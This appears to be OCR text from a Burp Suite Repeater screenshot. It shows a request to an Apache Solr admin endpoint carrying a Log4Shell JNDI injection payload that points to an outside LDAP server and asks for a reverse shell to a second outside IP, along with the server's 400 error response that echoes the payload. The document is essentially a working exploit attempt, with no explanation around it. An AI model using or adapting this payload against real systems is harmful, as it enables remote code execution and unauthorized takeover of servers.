 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HaE APIKit ShiroScan Log4j2Scan FastJsonScan
1 × ...
Go Cancel < > Target: http://18 7:8983 ?
Request
Raw Params Headers Hex
GET
/solr/admin/cores?action=${jndi:ldap://47.116.182.94:389/Basic/ReverseShell/42.194.23
3.78/80} HTTP/1.1
Host: 185. 6.97:8983
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.69 Safari/537.36
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex MarkInfo
HTTP/1.1 400 Bad Request
Connection: close
Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self';
form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src 'self'; media-src
'self'; style-src 'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Content-Type: application/json;charset=utf-8
Content-Length: 326
{
"responseHeader":{
"status":400,
"QTime":2},
"error":{
"metadata":[
"error-class","org.apache.solr.common.SolrException",
"root-error-class","org.apache.solr.common.SolrException"],
"msg":"Unsupported operation:
ldap://47.116.182.94:389/Basic/ReverseShell/42.194.233.78/80",
"code":400}}
? < + > Type a search term 0 matches
Done 785 bytes | 241 millis